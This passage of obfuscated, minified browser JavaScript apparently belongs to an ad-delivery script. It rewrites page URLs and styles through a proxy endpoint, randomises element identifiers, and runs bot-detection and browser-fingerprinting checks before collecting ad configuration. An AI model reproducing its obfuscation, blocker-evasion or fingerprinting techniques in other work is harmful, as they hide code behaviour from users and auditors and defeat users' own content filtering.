a||(0,ht.Gy)(r)||(_t.A[e(2088)](s)[e(2547)][e(3039)](i,e(1060)),_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(675)+(0,nu.md)(e(1060)),a))}else if(e(2653)===h){const t=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(3160));t&&d(t)&&_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(706)],baseUrl:o,endpoint:rt.A[e(1999)]}));const n=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(619));n&&d(n)&&_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(619),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(706)],baseUrl:o,endpoint:rt.A[e(1999)]}))}else if(e(1808)===h){const t=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(3160));t&&d(t)&&_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(706)],baseUrl:o,endpoint:rt.A[e(1999)]}))}else if(e(2168)===h){const t=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(2254)),n=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(2016));t&&d(t)&&_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(2254),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1633)===n?ht.MN[e(1113)]:ht.MN[e(2498)],baseUrl:o,endpoint:rt.A[e(1999)]})),n&&![e(1633),e(2367),e(2017),e(1544)][e(374)](n)&&u(n)&&_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(2016),(0,nu.md)(n))}else if(e(1302)===h||"g"===h){const t=[e(1382),e(3047),e(697),e(483),e(1834),e(2731),e(643),e(2230)];for(const n of t){const t=_t.A[e(2088)](s)[e(2512)][e(3039)](i,n);if(t){const o=su({protectUrlContext:r,value:t,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(2088)](s)[e(1965)][e(3039)](i,n,o)}}const n=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(2585));if(n&&e(2606)==typeof n)if(n[e(2441)]("#")&&u(n[e(2025)](1)))_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(2585),"#"+(0,nu.md)(n[e(2025)](1)));else{const t=new URL(n,o);d(t[e(856)])&&_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(2585),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(706)],endpoint:rt.A[e(1999)]}))}}else if(e(2589)===h){const t=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(1934));if(t&&e(2606)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(1934),n)}}else if(e(1549)===h){if(e(1007)===i[e(1108)](e(1491))&&!(0,ht.Gy)(r)){let t=_t.A[e(2088)](s)[e(3180)][e(2088)][e(3039)](i);t&&(t=_t.A[e(2088)](s)[e(2073)][e(3039)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(2088)](s)[e(3180)][e(1949)][e(3039)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1549)!==o[n(1169)][n(2582)]())return;const u=_t.A[n(2088)](r)[n(3180)][n(2088)][n(3039)](o);u&&_t.A[n(2088)](r)[n(3180)][n(1949)][n(3039)](o,iu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(2088)](s)[e(791)][e(2088)][e(3039)](i);for(const t of Array[e(2307)](f))u(t)&&f[e(3264)](t,(0,nu.md)(t));const p=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(2901));p&&u(p)&&_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(2901),(0,nu.zp)(p));const g=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(1489));g&&u(g)&&_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(1489),(0,nu.md)(g));const b=_t.A[e(2088)](s)[e(1203)][e(2088)][e(3039)](i);b&&u(b)&&_t.A[e(2088)](s)[e(1203)][e(1949)][e(3039)](i,(0,nu.md)(b));const w=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(3093));i instanceof s[e(2245)]&&w&&e(2606)==typeof w&&w[e(1156)]>0&&_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(3093),e(1773)+w);const v=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(1411));i instanceof s[e(2245)]&&v&&e(2606)==typeof v&&v[e(1156)]>0&&_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(1411),e(1773)+v);const y=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(1549));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1999)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=cu({protectUrlContext:r,stylesheet:i,direction:n(1014),context:n(360),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2990)](";")&&!d[n(2990)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(1549),t)}const x=[e(1613),e(356)];for(const t of x){if(!u(t))continue;const n=_t.A[e(2088)](s)[e(2512)][e(3039)](i,t);n&&(_t.A[e(2088)](s)[e(2547)][e(3039)](i,t),_t.A[e(2088)](s)[e(1965)][e(3039)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2245)]){const t=_t.A[e(2088)](s)[e(721)][e(2088)][e(3039)](i),n=Object[e(2979)](t);for(const r of n){const n=hu(r);k=e(675)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(520)])for(let t=0;t<i[e(2907)][e(452)][e(1156)];t++)pu({_window:s,protectUrlContext:r,node:i[e(2907)][e(452)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(452)][n(1901)]((t=>{pu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const gu=function(e,n){const r=t;let i=arguments[r(1156)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2441)](r(3063)))return e;const o=decodeURIComponent(e[r(2025)](15));if(!o[r(374)](rt.A[r(1999)])){const t=r(2373)[r(3271)](du.K,r(2231))[r(3271)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(1999)]+r(1784),kind:ht.MN[r(1073)],baseUrl:_t.A[r(2088)](i)[r(2280)][r(2088)][r(1926)](i[r(2468)]),endpoint:rt.A[r(1999)]}),r(3172))[r(3271)]((0,mu.x)().id,r(2401))+fu({_window:i,protectUrlContext:n,html:o});return r(3063)+encodeURIComponent(t)}return e};var bu=U(7499),wu=U(8125),vu=U(3268);const yu=class{static[t(1508)](){const e=t;var n,r;let i=arguments[e(1156)]>0&&void 0!==arguments[0]?arguments[0]:e(2393),o=!(arguments[e(1156)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1634)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1229)+(0,vu.t)(i+"_"+a),d=e(1229)+(0,vu.t)(i+"_"+c),h=e(1229)+(0,vu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var xu,ku=U(2997),Au=U(4087),_u=U(8542),zu=/bot|crawl|http|lighthouse|scan|search|spider/i,Su=function(e,n){const r=t;return(Su=Object[r(1159)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2791)]=e}||function(t,e){const n=r;for(var i in e)Object[n(671)][n(3005)][n(3039)](e,i)&&(t[i]=e[i])})(e,n)};function Eu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1A;function a(t){const e=a1A;try{l(r[e(1417)](t))}catch(t){o(t)}}function c(t){const e=a1A;try{l(r[e(261)](t))}catch(t){o(t)}}function l(t){const e=a1A;var r;t[e(2846)]?i(t[e(816)]):(r=t[e(816)],r instanceof n?r:new n((function(t){t(r)})))[e(3298)](a,c)}l((r=r[s(1926)](t,e||[]))[s(1417)]())}))}function Mu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2575)==typeof Symbol&&(a[Symbol[r(1622)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1A;if(i)throw new TypeError(r(2796));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(798)]:t[0]?o[r(261)]||((s=o[r(798)])&&s[r(3039)](o),0):o[r(1417)])&&!(s=s[r(3039)](o,t[1]))[r(2846)])return s;switch(o=0,s&&(t=[2&t[0],s[r(816)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2589)]++,{value:t[1],done:!1};case 5:c[r(2589)]++,o=t[1],t=[0];continue;case 7:t=c[r(2987)][r(1048)](),c[r(411)][r(1048)]();continue;default:if(!((s=(s=c[r(411)])[r(1156)]>0&&s[s[r(1156)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2589)]=t[1];break}if(6===t[0]&&c[r(2589)]<s[1]){c[r(2589)]=s[1],s=t;break}if(s&&c[r(2589)]<s[2]){c[r(2589)]=s[2],c[r(2987)][r(1706)](t);break}s[2]&&c[r(2987)][r(1048)](),c[r(411)][r(1048)]();continue}t=n[r(3039)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Uu(e,n,r){const i=t;if(r||2===arguments[i(1156)])for(var o,s=0,a=n[i(1156)];s<a;s++)!o&&s in n||(o||(o=Array[i(671)][i(2025)][i(3039)](n,0,s)),o[s]=n[s]);return e[i(3271)](o||Array[i(671)][i(2025)][i(3039)](n))}Object[t(3217)],Object[t(3217)],t(2575)==typeof SuppressedError&&SuppressedError;var Tu=t(731),Nu=t(1982),Cu=t(2584),ju=t(2238),Lu=t(1321),Iu=t(2108),Ou=function(t){function e(n,r){const i=a1A;var o=t[i(3039)](this,r)||this;return o[i(2351)]=n,o[i(1208)]=i(3141),Object[i(1159)](o,e[i(671)]),o}return function(t,e){const n=a1A;if(n(2575)!=typeof e&&null!==e)throw new TypeError(n(1793)+String(e)+n(1963));function r(){this[n(1401)]=t}Su(t,e),t[n(671)]=null===e?Object[n(3217)](e):(r[n(671)]=e[n(671)],new r)}(e,t),e}(Error);function Wu(t){return Eu(this,void 0,void 0,(function(){var e,n,r=this;return Mu(this,(function(i){const o=a1A;switch(i[o(2589)]){case 0:return e={},n=Object[o(2979)](t),[4,Promise[o(1301)](n[o(2686)]((function(n){return Eu(r,void 0,void 0,(function(){var r,i,o,s,a;return Mu(this,(function(c){const l=a1A;switch(c[l(2589)]){case 0:r=t[n],c[l(2589)]=1;case 1:return c[l(411)][l(1706)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(816)]=c[l(901)](),a[l(2351)]=0,a),[3,4];case 3:return s=c[l(901)](),e[n]=s instanceof Ou?{state:s[l(2351)],error:""[l(3271)](s[l(1208)],": ")[l(3271)](s[l(1873)])}:{state:-3,error:s instanceof Error?""[l(3271)](s[l(1208)],": ")[l(3271)](s[l(1873)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(901)](),[2,e]}}))}))}function Ru(e,n){return-1!==e[t(3134)](n)}function Fu(e,n){return-1!==e[t(3134)](n)}function Hu(e){return Object[t(3208)](e)}function Pu(e){const n=t;for(var r=[],i=1;i<arguments[n(1156)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2606)==typeof t){if(Ru(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1405)in t)return t[n(1405)](e);for(var i=0;i<t[n(1156)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(3302)](e)})))return{value:!0}},s=0,a=r;s<a[n(1156)];s++){var c=o(a[s]);if(n(514)==typeof c)return c[n(816)]}return!1}function Du(e){return e[t(1251)]((function(t,e){return t+(e?1:0)}),0)}var Vu={detectAppVersion:function(e){const n=t;var r=e[n(2860)];return 0===r[n(2351)]&&(/headless/i[n(3302)](r[n(816)])?Lu:/electron/i[n(3302)](r[n(816)])?Tu:/slimerjs/i[n(3302)](r[n(816)])?ju:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(343)];return 0===r[n(2351)]&&(Pu(r[n(816)],n(2584),n(1003),n(1891))?Cu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(663)];return 0===r[n(2351)]&&(/PhantomJS/i[n(3302)](r[n(816)])?Nu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2553)],i=e[n(2801)],o=e[n(1023)];if(0===r[n(2351)]&&0===i[n(2351)]&&0===o[n(2351)]){var s=r[n(816)];return n(2108)!==o[n(816)]&&(37===s&&!Ru([n(2587),n(1799)],o[n(816)])||39===s&&!Ru([n(623)],i[n(816)])||33===s&&!Ru([n(2404)],o[n(816)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(606)][n(2351)])return Nu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1341)];if(0===r[n(2351)]&&0===r[n(816)][n(1156)])return Lu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2890)],i=e[n(2801)];return 0===i[n(2351)]&&n(3066)===i[n(816)]&&(0===r[n(2351)]&&r[n(816)]?Lu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1744)];if(0===r[n(2351)]&&!r[n(816)])return Lu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2196)],i=e[n(1390)],o=e[n(2801)],s=e[n(1023)];if(0===r[n(2351)]&&0===i[n(2351)]&&0===o[n(2351)]&&0===s[n(2351)]&&n(3066)===o[n(816)]&&!i[n(816)]&&n(2404)===s[n(816)])return 0===r[n(816)]?Lu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2019)];return 0===i[n(2351)]&&(n(2562)===i[n(816)][n(2244)]||null!=(null===(r=i[n(816)][n(593)])||void 0===r?void 0:r[n(731)])?Tu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2935)];return 0===r[n(2351)]&&(/PhantomJS/i[n(3302)](r[n(816)])?Nu:/Headless/i[n(3302)](r[n(816)])?Lu:/Electron/i[n(3302)](r[n(816)])?Tu:/slimerjs/i[n(3302)](r[n(816)])?ju:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1725)];if(0===r[n(2351)]&&r[n(816)])return Lu},detectWebGL:function(e){const n=t;var r=e[n(949)];if(0===r[n(2351)]){var i=r[n(816)],o=i[n(1925)],s=i[n(2562)];if(n(1342)==o&&n(2406)==s)return Lu}},detectWindowExternal:function(e){const n=t;var r=e[n(773)];return 0===r[n(2351)]&&(/Sequentum/i[n(3302)](r[n(816)])?n(833):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(823)],i=e[n(3137)];if(0!==r[n(2351)]||0!==i[n(2351)])return!1;var o=r[n(816)],s=o[n(1978)],a=o[n(1515)];return i[n(816)]&&0===s&&0===a?Lu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1675)];if(0===r[n(2351)]&&!r[n(816)])return Iu},detectProductSub:function(e){const n=t;var r=e[n(1580)],i=e[n(2801)];return 0===r[n(2351)]&&0===i[n(2351)]&&(n(3066)!==i[n(816)]&&n(1832)!==i[n(816)]&&n(1335)!==i[n(816)]&&n(430)!==i[n(816)]||n(987)===r[n(816)]?void 0:Iu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1620)];if(0!==r[n(2351)])return!1;var i,o=r[n(816)];for(i in o)if(o[i])return i}};function qu(){const e=t;var n,r,i=window,o=navigator;return Du([e(1257)in o,e(1035)in o,0===o[e(1925)][e(3134)](e(1477)),e(3072)in i,e(2402)in i,e(1956)in i,e(1682)in i])>=5?e(2404):Du([e(922)in i,e(1504)in i,e(3237)in i,0===o[e(1925)][e(3134)](e(1536)),e(1287)in o,e(1816)in i])>=4?e(2587):Du([e(2718)in navigator,e(1395)in(null!==(r=null===(n=document[e(378)])||void 0===n?void 0:n[e(1549)])&&void 0!==r?r:{}),e(878)in i,e(2366)in i,e(2158)in i,e(3156)in i])>=4?e(1799):e(2108)}var Bu={android:function(){const e=t;var n=qu(),r=e(2404)===n,i=e(1799)===n;if(!r&&!i)return!1;var o=window;return Du([e(1723)in o,e(1436)in o,r&&!(e(2206)in o),i&&/android/i[e(3302)](navigator[e(2860)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2935)])||void 0===n?void 0:n[e(2582)]();return Fu(r,e(2647))?e(510):Fu(r,e(1931))||Fu(r,e(1962))?e(623):Fu(r,e(430))?e(430):Fu(r,e(1306))?e(1306):Fu(r,e(1335))||Fu(r,e(1114))?e(1335):Fu(r,e(3066))?e(3066):Fu(r,e(1832))?e(1832):e(2108)},browserEngineKind:qu,documentFocus:function(){const e=t;return void 0!==document[e(2092)]&&document[e(2092)]()},userAgent:function(){return navigator[t(2935)]},appVersion:function(){const e=t;var n=navigator[e(2860)];if(null==n)throw new Ou(-1,e(1558));return n},rtt:function(){const e=t;if(void 0===navigator[e(2173)])throw new Ou(-1,e(761));if(void 0===navigator[e(2173)][e(2839)])throw new Ou(-1,e(1441));return navigator[e(2173)][e(2839)]},windowSize:function(){const e=t;return{outerWidth:window[e(1978)],outerHeight:window[e(1515)],innerWidth:window[e(1357)],innerHeight:window[e(1222)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2103)])throw new Ou(-1,e(3295));if(void 0===navigator[e(2103)][e(1156)])throw new Ou(-3,e(361));return navigator[e(2103)][e(1156)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2103)])throw new Ou(-1,e(3295));if(void 0===window[e(512)])throw new Ou(-1,e(2292));return navigator[e(2103)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1061)])return t[e(1061)][e(683)]()}throw new Ou(-3,e(899))},productSub:function(){const e=t;var n=navigator[e(1580)];if(void 0===n)throw new Ou(-1,e(2626));return n},windowExternal:function(){const e=t;if(void 0===window[e(2422)])throw new Ou(-1,e(3033));var n=window[e(2422)];if(e(2575)!=typeof n[e(683)])throw new Ou(-2,e(570));return n[e(683)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1698)])throw new Ou(-1,e(488));for(var n=navigator[e(1698)],r=Object[e(351)](n)===MimeTypeArray[e(671)],i=0;i<n[e(1156)];i++)r&&(r=Object[e(351)](n[i])===MimeType[e(671)]);return r},evalLength:function(){const e=t;return eval[e(683)]()[e(1156)]},webGL:function(){const e=t;var n=document[e(615)](e(1661));if(e(2575)!=typeof n[e(724)])throw new Ou(-2,e(1349));var r=n[e(724)](e(1626));if(null===r)throw new Ou(-4,e(891));if(e(2575)!=typeof r[e(3109)])throw new Ou(-2,e(1484));return{vendor:r[e(3109)](r[e(2325)]),renderer:r[e(3109)](r[e(2705)])}},webDriver:function(){const e=t;if(null==navigator[e(1003)])throw new Ou(-1,e(769));return navigator[e(1003)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(3108)]||r[e(2689)]||r[e(973)]||r[e(1495)];if(void 0!==o&&i[e(1706)]([o]),Array[e(1958)](r[e(1341)]))e(2404)===qu()&&Du([!(e(1297)in(n=window)),e(425)in n,""+n[e(2349)]==e(2804),""+n[e(2370)]==e(421)])>=3||i[e(1706)](r[e(1341)]);else if(e(2606)==typeof r[e(1341)]){var s=r[e(1341)];s&&i[e(1706)](s[e(2781)](","))}return i},notificationPermissions:function(){return Eu(this,void 0,void 0,(function(){var t,e;return Mu(this,(function(n){const r=a1A;switch(n[r(2589)]){case 0:if(void 0===window[r(1040)])throw new Ou(-1,r(322));if(void 0===navigator[r(2966)])throw new Ou(-1,r(2943));if(r(2575)!=typeof(t=navigator[r(2966)])[r(2570)])throw new Ou(-2,r(1968));n[r(2589)]=1;case 1:return n[r(411)][r(1706)]([1,3,,4]),[4,t[r(2570)]({name:r(2503)})];case 2:return e=n[r(901)](),[2,r(1362)===window[r(1040)][r(1683)]&&r(3306)===e[r(2351)]];case 3:throw n[r(901)](),new Ou(-3,r(1279));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(378)])throw new Ou(-1,e(2313));var n=document[e(378)];if(e(2575)!=typeof n[e(3009)])throw new Ou(-2,e(1732));return n[e(3009)]()},functionBind:function(){const e=t;if(void 0===Function[e(671)][e(695)])throw new Ou(-2,e(2374));return Function[e(671)][e(695)][e(683)]()},process:function(){const e=t;var n=window[e(2019)],r=e(1469);if(void 0===n)throw new Ou(-1,""[e(3271)](r,e(2082)));if(n&&e(514)!=typeof n)throw new Ou(-3,""[e(3271)](r,e(624)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(754)]={window:[e(754)]},n[e(2473)]={window:[e(960)]},n[e(345)]={window:[e(2024)]},n[e(2214)]={window:[e(2046)]},n[e(1938)]={window:[e(2042)]},n[e(3226)]={window:[e(3226)]},n[e(2790)]={window:[e(2760),e(1973)]},n[e(1502)]={window:[e(992)]},n[Nu]={window:[e(415),e(1967)]},n[e(3045)]={window:[e(1830)]},n[Cu]={window:[e(2070),e(3075),e(950),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2541),e(862),e(1662)]},n[e(1162)]={window:[e(2395)]},n[e(1003)]={window:[e(1003),e(2845),e(1010),e(1054),e(1459),e(698),e(1910)],document:[e(1487),e(1556),e(1145),e(2749),e(2533),e(2574),e(478),e(1487),e(1656),e(2356),e(2054),e(602),e(2419),e(2762)]},n[Lu]={window:[e(2263),e(1388)]},n),o={},s=Hu(window),a=[];for(r in void 0!==window[e(2468)]&&(a=Hu(window[e(2468)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1133)]&&Pu[e(1926)](void 0,Uu([s],c[e(1133)],!1)),u=!(void 0===c[e(2468)]||!a[e(1156)])&&Pu[e(1926)](void 0,Uu([a],c[e(2468)],!1));o[r]=l||u}}return o}},Xu=function(){const e=t;function n(){const t=a1A;this[t(1026)]=void 0,this[t(2593)]=void 0}return n[e(671)][e(711)]=function(){return this[e(1026)]},n[e(671)][e(3105)]=function(){return this[e(2593)]},n[e(671)][e(2100)]=function(){const t=e;if(void 0===this[t(1026)])throw new Error(t(3193));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2606)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Iu}),i[s]=c,c[r(1046)]&&(o=c)}return[i,o]}(this[t(1026)],Vu),r=n[0],i=n[1];return this[t(2593)]=r,i},n[e(671)][e(2828)]=function(){return Eu(this,void 0,void 0,(function(){var t;return Mu(this,(function(e){const n=a1A;switch(e[n(2589)]){case 0:return t=this,[4,Wu(Bu)];case 1:return t[n(1026)]=e[n(901)](),[2,this[n(1026)]]}}))}))},n}(),Zu=U(6516);const Ku=async()=>{const e=t;try{if(n=navigator[e(2935)],Boolean(n)&&function(){const t=e;if(xu instanceof RegExp)return xu;try{xu=new RegExp(t(2286),"i")}catch(t){xu=zu}return xu}()[e(3302)](n))return st.A[e(2165)](e(2130)[e(3271)](navigator[e(2935)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(2750)],r=void 0===n||n;return Eu(this,void 0,void 0,(function(){var t;return Mu(this,(function(e){const n=a1A;switch(e[n(2589)]){case 0:return r&&function(){const t=n;if(!(window[t(2482)]||Math[t(2688)]()>=.001))try{var e=new XMLHttpRequest;e[t(2226)](t(2088),t(2106)[t(3271)](t(1332),t(641)),!0),e[t(2321)]()}catch(e){console[t(2898)](e)}}(),[4,(t=new Xu)[n(2828)]()];case 1:return e[n(901)](),[2,t]}}))}))}({monitoring:!1})[e(3298)]((t=>t[e(2100)]())),n=(0,Zu.c)(((t,n)=>setTimeout((()=>n(new Error(e(1567)))),100))),r=await Promise[e(1842)]([t,n]);if(r&&r[e(1046)])return st.A[e(2165)](e(1714)[e(3271)](r[e(765)])),!0}catch(t){return st.A[e(2165)](e(1667),t),!1}}catch(t){return st.A[e(2165)](e(386),t),st.A[e(2898)](t,e(1122)),!1}var n;return!!navigator[e(2935)][e(374)](e(2931))};async function Ju(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(3271)](rt.A[n(1999)],n(984)),endpoint:rt.A[n(1999)]}));return await r[n(2709)]()}function Yu(e){const n=t;if(Array[n(1958)](e)){const t=e[n(2686)](Yu);return t[n(1156)]>0&&n(2606)==typeof t[0]?t[n(2631)](((t,e)=>String(t)[n(2469)](String(e),void 0,{numeric:!0,sensitivity:n(2882)}))):t}if(e&&n(514)==typeof e&&null!==e){const t=Object[n(2979)](e)[n(2631)](),r={};for(const n of t)r[n]=Yu(e[n]);return r}return e}var Qu=U(6964);window[t(435)]=!1,window[t(435)]=!1;const Gu=window[t(1826)][t(3231)],$u=(new URL(rt.A[t(1999)])[t(3231)],{version:"v8",originalHostname:Gu,bidder:void 0,randomize:!1});(e=>{const n=t;var r,i;if(ku.A[n(2828)](),!1!==(0,Qu.aX)())try{!function(){const t=n,e=t(1636)[t(3271)](t(910),t(1110)),r=document[t(615)](t(1172));r[t(1578)]=e,document[t(534)][t(2555)](r)}()}catch(t){}_t.A[n(2828)](window);const o=null===(r=document[n(2491)])||void 0===r?void 0:r[n(1108)](n(2393));if(o)window[n(3132)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2491)])||void 0===s?void 0:s[n(1108)](n(2007));t&&window[n(3132)](t,"*")}if(null===(i=document[n(2491)])||void 0===i||i[n(3015)](),function(){const t=n;let e=arguments[t(1156)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(670)===location[t(1024)]&&(location[t(1024)]="",wt.A[t(1949)](t(3178),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2491)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1156)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(2441)](i(796))?a:i(476)[i(3271)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1108)](n(1519))||e[n(1108)](n(3160));if(null===r)throw new Error(n(2432));return r=r[n(2441)]("//")?t[n(911)]+r:r,new URL(r,t[n(856)])}(e,n);if(c[i(3231)]===s[i(3231)]&&c[i(2986)]===s[i(2986)])return null;c[i(3304)]=s[i(3304)],c[i(911)]=/localhost|127.0.0.1/[i(3302)](s[i(3304)])?i(708):i(1414),s[i(2986)]&&(c[i(2986)]=s[i(2986)]),Object[i(2394)](o)[i(1901)]((t=>{const e=i;let[n,r]=t;c[e(1192)][e(1949)](n,r)}));const l=(0,bu.R0)(n);return l[i(1525)](i(3160),c[i(856)]),l}(location,document[t(2491)],wt.A[t(2088)](t(3178),!1),e);return!!i&&(document[t(2491)][t(2134)]?(0,bu.WH)(i,document[t(2491)]):(0,bu.qj)(i),document[t(2491)][t(3015)](),console[t(2126)](t(1157)),!0)}({essential:""}))throw new Error(n(3076));try{window[n(1497)](new CustomEvent(n(1720)))}catch(t){}return yu[n(1508)](n(2393))?(window[n(854)]=rt.A[n(300)],(0,ot.wZ)(e),st.A[n(1615)](e),st.A[n(2165)](n(300),rt.A[n(300)]),st.A[n(2165)](n(1118),rt.A[n(1666)]),st.A[n(2165)](n(1826),window[n(1826)][n(856)]),st.A[n(2165)](n(279),window[n(2242)][n(2935)]),st.A[n(2165)](n(2181),(0,ot.LZ)()),st.A[n(2165)](n(3048),_u.A[n(1746)]()[n(683)]()),rt.A[n(2165)]||n(1996)===wt.A[n(2088)](n(942),!1)?((0,mu.z)((0,At.i7)(n(2486))),window[n(1329)]=nu.md,window[n(3222)]=nu.ks,window[n(746)]=nu._,window[n(1943)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1073)],endpoint:rt.A[n(1999)]}),window[n(1244)]=ht.sH,window[n(982)]=ht.EW,window[n(2820)]=t=>fu({_window:window,protectUrlContext:e,html:t}),window[n(2426)]=t=>iu({protectUrlContext:e,stylesheet:t})):(0,mu.z)((0,At.i7)()),!0):(console[n(2126)](n(1935)),!1)})($u)&&(async e=>{const n=t;try{var r,i,o,s;if(null!==(i=(r=window)[n(2857)])&&void 0!==i||(r[n(2857)]={}),window[n(2857)][n(2303)]=!0,window[n(2857)][n(2408)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1156)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2107)](e);let i="";for(let t=0;t<r[n(1156)];t++)i+=String[n(954)](r[t]);return btoa(i)}(JSON[t(1102)](Yu({a_summary:{gpt:{paths:null===(e=window[t(2320)])||void 0===e||null===(e=e[t(463)]())||void 0===e||null===(e=e[t(2153)]())||void 0===e?void 0:e[t(2686)]((e=>e[t(1058)]()))}},prebid:{config:null===(r=window[t(882)])||void 